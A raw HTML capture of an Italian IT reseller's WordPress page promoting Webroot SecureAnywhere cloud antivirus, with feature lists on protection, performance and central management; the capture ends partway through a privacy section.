

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://npscomputer.it/?page_id=775
body_size: 57798
content:
<!DOCTYPE html>
 <!--[if lt IE 7]>
    <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
    <!--[if IE 7]>
    <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
    <!--[if IE 8]>
    <html class="no-js lt-ie9"> <![endif]-->
    <!--[if gt IE 8]><!-->
<html lang="it-IT" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">  
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
	<meta name="generator" content="WordPress 5.1.19"/>
	<title>Sicurezza informatica - Nps Computer</title>
	<link rel="stylesheet" href="http://npscomputer.it/wp-content/themes/enigma-premium/style.css" type="text/css" media="screen" />
			<link rel="shortcut icon" href="http://www.npscomputer.it/wp-content/uploads/2014/10/npsolution1.png" /> 
		
	
<!-- This site is optimized with the Yoast SEO plugin v9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="antivirus sicurezza informatica worry free trend micro milano fiera spam phishing filtro web webroot secureanywhere rivenditore dealer"/>
<link rel="canonical" href="http://npscomputer.it/?page_id=775" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sicurezza informatica - Nps Computer" />
<meta property="og:description" content="antivirus sicurezza informatica worry free trend micro milano fiera spam phishing filtro web webroot secureanywhere rivenditore dealer" />
<meta property="og:url" content="http://npscomputer.it/?page_id=775" />
<meta property="og:site_name" content="Nps Computer" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/npscomputer.it\/","sameAs":["https:\/\/twitter.com\/npscomputer"],"@id":"http:\/\/npscomputer.it\/#organization","name":"Nps Computer srl","logo":"http:\/\/npscomputer.it\/wp-content\/uploads\/2020\/02\/NPS-2014.jpg"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nps Computer &raquo; Feed" href="http://npscomputer.it/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Nps Computer &raquo; Feed dei commenti" href="http://npscomputer.it/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Nps Computer &raquo; Sicurezza informatica Feed dei commenti" href="http://npscomputer.it/?feed=rss2&#038;page_id=775" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/npscomputer.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flick-css'  href='http://npscomputer.it/wp-content/plugins/mailchimp//css/flick/flick.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='http://npscomputer.it/?mcsf_action=main_css&#038;ver=5.1.19' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://npscomputer.it/wp-content/plugins/mailchimp/css/ie.css?ver=5.1.19' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css'  href='http://npscomputer.it/wp-content/plugins/gutenberg/build/block-library/style.css?ver=1541779061' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://npscomputer.it/wp-content/themes/enigma-premium/css/bootstrap.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='color-css-css'  href='http://npscomputer.it/wp-content/themes/enigma-premium/css/default.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='enigma-theme-css'  href='http://npscomputer.it/wp-content/themes/enigma-premium/css/enigma-theme.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='layout-responsive-css'  href='http://npscomputer.it/wp-content/themes/enigma-premium/css/switcher/layout-responsive.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='media-responsive-css'  href='http://npscomputer.it/wp-content/themes/enigma-premium/css/media-responsive.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css'  href='http://npscomputer.it/wp-content/themes/enigma-premium/css/animations.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='theme-animtae-css'  href='http://npscomputer.it/wp-content/themes/enigma-premium/css/theme-animtae.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSansRegular-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSansBold-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A700&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSansSemiBold-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A600&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='RobotoRegular-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='RobotoBold-css'  href='//fonts.googleapis.com/css?family=Roboto%3A700&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='RalewaySemiBold-css'  href='//fonts.googleapis.com/css?family=Raleway%3A600&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='Courgette-css'  href='//fonts.googleapis.com/css?family=Courgette&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css'  href='http://npscomputer.it/wp-content/themes/enigma-premium/photobox/photobox.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wptt_front-css'  href='http://npscomputer.it/wp-content/plugins/wp-twitter-feeds/controller/../css/admin_style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://npscomputer.it/wp-content/plugins/jetpack/css/jetpack.css?ver=6.7.4' type='text/css' media='all' />
<script type='text/javascript' src='http://npscomputer.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-content/plugins/mailchimp//js/scrollTo.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/npscomputer.it\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://npscomputer.it/wp-content/plugins/mailchimp//js/mailchimp.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-content/plugins/mailchimp//js/datepicker.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-content/themes/enigma-premium/js/menu.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-content/themes/enigma-premium/js/bootstrap.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-content/themes/enigma-premium/js/enigma_theme_script.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-content/themes/enigma-premium/js/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://npscomputer.it/wp-content/themes/enigma-premium/photobox/jquery.photobox.js?ver=5.1.19'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=5ff3345a4c4dcc0018f14352'></script>
<link rel='https://api.w.org/' href='http://npscomputer.it/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://npscomputer.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://npscomputer.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<link rel='shortlink' href='https://wp.me/P5fPUA-cv' />
<link rel="alternate" type="application/json+oembed" href="http://npscomputer.it/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fnpscomputer.it%2F%3Fpage_id%3D775" />
<link rel="alternate" type="text/xml+oembed" href="http://npscomputer.it/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fnpscomputer.it%2F%3Fpage_id%3D775&#038;format=xml" />
<script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style></head>
<body class="page-template-default page page-id-775 page-child parent-pageid-2 wide" style='background-image: url("http://npscomputer.it/wp-content/themes/enigma-premium/images/bg-patterns/bg_img2.png");'>
<div id="wrapper"  >
	<!-- Header Section -->
	<div class="header_section" >
		<div class="container" >
			<!-- Logo & Contact Info -->
			<div class="row ">
				<div class="col-md-6 col-sm-12">					
					<div claSS="logo">						
						<a href="http://npscomputer.it/" title="Nps Computer" rel="home">
												<img src="http://www.npscomputer.it/wp-content/uploads/2014/10/NPS-2014-White4-300x140.png" style="height:85px; width:220px;" />
												</a>
						<p>soluzioni e servizi per l&#039;impresa</p>
					</div>
				</div>				
				<div class="col-md-6 col-sm-12">					
					<ul class="head-contact-info">
											<li><i class="fa fa-envelope"></i>info@npscomputer.it</li>
											<li><i class="fa fa-phone"></i>+39 02 83.241.663</li>
											</ul>					
										<ul class="social">
										<li class="facebook" data-toggle="tooltip" data-placement="bottom" title="Facebook"><a  href="https://www.facebook.com/npscomputer?fref=ts"><i class="fa fa-facebook"></i></a></li>
										<li class="twitter" data-toggle="tooltip" data-placement="bottom" title="Twiiter"><a href="https://twitter.com/NPSCOMPUTER"><i class="fa fa-twitter"></i></a></li>
										<li class="linkedin" data-toggle="tooltip" data-placement="bottom" title="Linkedin"><a href="https://www.linkedin.com/company/nps-computer-srl?trk=company_logo"><i class="fa fa-linkedin"></i></a></li>
										</ul>
									</div>				
			</div>
			<!-- /Logo & Contact Info -->
		</div>	
	</div>	
	<!-- /Header Section -->
	<!-- Navigation  menus -->
	<div class="navigation_menu "  data-spy="affix" data-offset-top="95" id="enigma_nav_top">
		<span id="header_shadow"></span>
		<div class="container navbar-container" >
			<nav class="navbar navbar-default " role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu">
					  <span class="sr-only">Toggle navigation</span>					 
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					</button>
				</div>
				<div id="menu" class="collapse navbar-collapse ">	
				<div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="nav navbar-nav"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://npscomputer.it/">Home</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6 dropdown active"><a href="http://npscomputer.it/?page_id=2" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Soluzioni  <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor current-page-parent menu-item-683"><a href="http://npscomputer.it/?page_id=2">Le nostre Soluzioni</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="http://npscomputer.it/?page_id=51">Web solution</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="http://npscomputer.it/?page_id=452">Cloud Computing</a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-775 current_page_item menu-item-782 active"><a href="http://npscomputer.it/?page_id=775">Sicurezza informatica</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://npscomputer.it/?page_id=18">Mailstore</a></li>
	<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="http://npscomputer.it/?page_id=307">Public Folder</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="http://npscomputer.it/?page_id=271">Gestionale cloud</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="http://npscomputer.it/?page_id=421">Gestione documentale</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="http://npscomputer.it/?page_id=388">Gestione Studio Legale</a></li>
</ul>
</li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-202 dropdown"><a href="http://npscomputer.it/?page_id=199" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Servizi  <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="http://npscomputer.it/?page_id=199">I nostri Servizi</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="http://npscomputer.it/?page_id=435">Consulenza</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://npscomputer.it/?page_id=203">Assistenza tecnica</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://npscomputer.it/?page_id=497">Noleggio</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="http://npscomputer.it/?page_id=539">Cablaggio strutturato</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="http://npscomputer.it/?page_id=619">Recupero dati</a></li>
</ul>
</li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-914 dropdown"><a href="http://npscomputer.it/?page_id=203" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Supporto  <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="http://supporto.npscomputer.it">Portale di supporto tecnico</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="http://npscomputer.it/?page_id=235">Teleassistenza</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="http://npscomputer.it/?page_id=921">Procedura richiesta assistenza</a></li>
</ul>
</li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="http://www.e-webclub.com/EndUser/index.asp?Dealer=932561&amp;lang=IT">STORE</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a href="http://webmail.npscomputer.it/index.php">Webmail</a></li>
<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="http://npscomputer.it/?page_id=720">Notizie</a></li>
<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="http://npscomputer.it/?page_id=54">Contatti</a></li>
</ul></div>				
				</div>		
			</nav>
		</div>
	</div>
	<!-- /Navigation  menus --><div class="enigma_header_breadcrum_title">	
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<h1>Sicurezza informatica</h1>
				<!-- BreadCrumb -->
                <ul class="breadcrumb"><li><a href="http://npscomputer.it">Home</a></li> <li><a href="http://npscomputer.it/?page_id=2">Soluzioni</a></li>  <li>Sicurezza informatica</li></ul>                <!-- BreadCrumb -->
			</div>
		</div>
	</div>	
</div><div class="container">
	<div class="row enigma_blog_wrapper">
	<div class="col-md-8">
	<div class="enigma_blog_full">
				<div class="enigma_blog_thumb_wrapper_showcase">						
			<div class="enigma_blog-img">
			<img width="750" height="150" src="http://npscomputer.it/wp-content/uploads/2014/10/testasicurezza2.jpg" class="attachment- size- wp-post-image" alt="" />						
			</div>						
		</div>
				<div class="enigma_blog_post_content">
			<h3><strong>Webroot</strong><strong> </strong></h3>
<h4>Protezione in tempo reale degli endpoint da virus, malware e attacchi zero-day senza aggiornamento delle firme</h4>
<a class=" enigma_btn_blue enigma_btn_small  " href="http://npscomputer.it/wp-content/uploads/2015/04/Webroot-contro-gli-altri-antivirus1.pdf" target="">Webroot e gli altri &#8230;.</a>
<p>Webroot SecureAnywhere è la soluzione antivirus che protegge in tempo reale dispositivi endpoint e mobile contro tutte le minacce malware, garantendo la riservatezza e integrità dei dati aziendali.</p>
<p>Webroot SecureAnywhere lavora in tempo reale senza necessità di aggiornare le firme ed è gestito direttamente nel cloud tramite una console di amministrazione e garantisce la sicurezza completa dei dispositivi, intercettando anche virus di nuovo rilascio.</p>
<p>È semplice da utilizzare e da configurare, anche per chi non è un tecnico esperto, si installa in meno di due minuti e permette fin da subito una protezione a 360 gradi. Webroot SecureAnywhere è la soluzione di sicurezza informatica, sia business sia consumer, che assicura protezione contro tutte le infezioni malware.</p>
<a class=" enigma_btn_blue enigma_btn_small  " href="http://npscomputer.it/wp-content/uploads/2015/04/Weebroot-Brochure.pdf" target="">Scarica la brochure</a>
<h3><strong>I vantaggi</strong></h3>
<ul>
<li>Ti permette una gestione minima grazie alla console centralizzata che consente di proteggere i sistemi fissi e mobili dei clienti senza dover installare server all’interno delle loro reti.</li>
<li>Scansioni veloci che durano meno di due minuti e alla leggerezza del software. Webroot SecureAnywhere è infatti un client ultracompatto di 700KB, su disco occupa meno di 4MB di spazio e durante la scansione il suo consumo di RAM è di circa 12MB.</li>
<li>Avrai una protezione completa di tutti i device assicurata dalla tecnologia real-time che sfrutta la potenza del cloud senza richiedere l’aggiornamento delle firme.</li>
<li>Potrai effettuare il ripristino del dispositivo, allo stato precedente alle modifiche effettuate dal malware, in modo semplice e veloce.</li>
<li>Ti garantisce prestazioni migliorate poiché non crea conflitto con altro software, compresi altri prodotti per la sicurezza.</li>
</ul>
<p>&nbsp;</p>
<h3><strong>Come funziona</strong></h3>
<p><strong> </strong><em>Protezione da violazioni e infezioni</em></p>
<p>Webroot SecureAnywhere sfrutta la potenza del cloud e di Webroot Intelligence Network, la più grande rete mondiale di rilevamento malware, per confrontare e identificare le minacce.</p>
<p>Webroot SecureAnywhere garantisce una protezione completa dei device sostituendo le firme con il rilevamento e la neutralizzazione in tempo reale, si avvale infatti di un modello distribuito nel quale l&#8217;intelligence ricavata dagli endpoint di tutto il mondo protegge istantaneamente tutti gli altri endpoint collegati a Webroot Intelligence Network creando un cerchio di protezione sempre attivo.</p>
<p>Quando viene identificato un nuovo file o rilevata la modifica di un file esistente</p>
<p>Webroot SecureAnywhere lo compara istantaneamente con i dati presenti in Webroot Intelligence Network per provarne l’effettiva pericolosità. In caso di malware di nuovo rilascio, il cosiddetto tipo &#8220;Zero Day&#8221; Webroot Intelligence Network non è in grado di identificarne la pericolosità, pertanto lo lancia in esecuzione all&#8217;interno di un&#8217;area sandbox protetta per esaminarne il comportamento. A questo punto tutte le sue azioni vengono meticolosamente registrate e, nel caso il file venisse successivamente giudicato una minaccia, tutto quello fatto nel frattempo può essere azzerato facendo tornare il dispositivo allo stato precedente l&#8217;infezione.</p>
<p><em>Gestione automatizzata tramite console via web potente e intuitiva</em></p>
<p>La console di gestione basata sul web può essere utilizzata semplicemente inserendo username, password e un codice di sicurezza individuale. Semplice da utilizzare, la console fornisce accesso rapido alla gestione di gruppi e di policy, ai parametri di configurazione degli endpoint e ai controlli sugli accessi. Gli amministratori possono gestire e far rispettare le policy di singoli o gruppi grazie ai controlli presenti nella console di gestione. Dal momento che Webroot SecureAnywhere non dipende da server o reti dedicate, la determinazione delle minacce e le nuove policy sono disponibili immediatamente a tutti gli endpoint indipendentemente dalla loro collocazione.</p>
<p>&nbsp;</p>
<h3><strong>Protezione e sicurezza</strong><strong> </strong></h3>
<ul>
<li>Sicurezza dal cloud: sfrutta la potenza del cloud e di Webroot Intelligence Network, la più grande rete mondiale di rilevamento malware, per confrontare e identificare le minacce.</li>
<li>Protezione dalla sottrazione di dati: protegge gli endpoint dalle minacce sconosciute e dai loro tentativi di sottrarre dati sfruttando una serie di Shield protettivi integrati all&#8217;interno dell&#8217;Agent.</li>
<li>Internet banking ultrasicuro: le sessioni browser sono protette anche contro spyware, keylogger e programmi che spiano le password.</li>
<li>Gestione di minacce sconosciute: anziché affidarsi alle &#8220;firme&#8221; digitali, Webroot lascia che i file sconosciuti possano essere eseguiti inizialmente all&#8217;interno di un ambiente “protetto” nel quale ogni comportamento può essere osservato e ogni modifica registrata; e all’occorrenza annullata.</li>
<li>Riduzione dei rischi sui dati in uscita: protegge attraverso un firewall di uscita intelligente che proibisce la trasmissione di dati sensibili verso l&#8217;esterno.</li>
<li>Analisi del comportamento per l&#8217;identificazione delle minacce: le minacce potenziali vengono analizzate tramite funzioni euristiche che le classificano in base a età e popolarità e anche in base al loro comportamento.</li>
<li>Protezione dai conflitti software: non entra in conflitto con altri software, compresi altri prodotti per la sicurezza o antivirus.</li>
<li>“Proteggiamoci a vicenda”: tutte le nuove infezioni rilevate sugli endpoint di tutto il mondo vengono automaticamente segnalate al cloud della Webroot Intelligence Network in modo che tutti gli altri endpoint del mondo siano già aggiornati.</li>
</ul>
<p>&nbsp;</p>
<h3><strong>Prestazioni</strong></h3>
<ul>
<li>Software sicuro ed efficiente: estremamente compatto e con scansioni rapide e non invasive.</li>
<li>Installazione in meno di 10 secondi: si installa in pochi secondi grazie alle dimensioni ridotte, e una volta residente sull&#8217;endpoint non richiede aggiornamenti delle firme.</li>
<li>Tempi di scansione ridotti: la scansione viene completata in meno di due minuti.</li>
<li>Prevenzione dei crash: eliminando i conflitti con altri software per la sicurezza, l&#8217;agent ultraleggero da 700KB previene le interruzioni del sistema.</li>
<li>Risparmiatore di risorse: con meno di 10 MB di RAM occupata è possibile installarlo anche sulle postazioni di lavoro più vecchie.</li>
</ul>
<p>&nbsp;</p>
<h3><strong>Gestione</strong></h3>
<ul>
<li>Nessun server o servizio da installare: nessuna console locale o servizio da installare; tutta la gestione avviene da una piattaforma cloud.</li>
<li>Nessun software da aggiornare: l’agente installato sull’endpoint sarà automaticamente gestito e aggiornato dalla console.</li>
<li>Niente più download di firme: grazie all&#8217;intelligenza in tempo reale basata su cloud non è necessario scaricare le firme.</li>
<li>Console centralizzata via web: un&#8217;unica console intuitiva per la gestire gli endpoint via web, fornisce accesso rapido alla gestione di gruppi e di policy, ai parametri di configurazione e ai controlli sugli accessi necessari all&#8217;utilizzo in ambito aziendale.</li>
<li>Applicazione delle policy: l&#8217;architettura cloud e le sue funzionalità offline forniscono la possibilità di esercitare il controllo su tutti gli endpoint e inviare ad essi i comandi desiderati assicurando protezione.</li>
<li>Tool per gestire utenti locali e remoti: per far rispettare le policy di singoli o di gruppi grazie ai controlli presenti nella console di gestione.</li>
<li>Visibilità su tutte le macchine e su tutti i clienti: la console di gestione basata sul web fornisce visibilità in tempo reale sullo stato di ogni endpoint, compreso lo stato degli utenti che non sono connessi alla rete aziendale.</li>
<li>Stop alle minacce Zero Day: grazie al cloud, protegge immediatamente ogni macchina nel mondo collegata a Webroot Intelligence Network.</li>
<li>Controllo dei file in modo indipendente: tramite la console di gestione si possono creare e gestire centralmente whitelist, blacklist e override.</li>
</ul>
<p>&nbsp;</p>
<h3><strong>Privacy e riservatezza</strong></h3>
<ul>
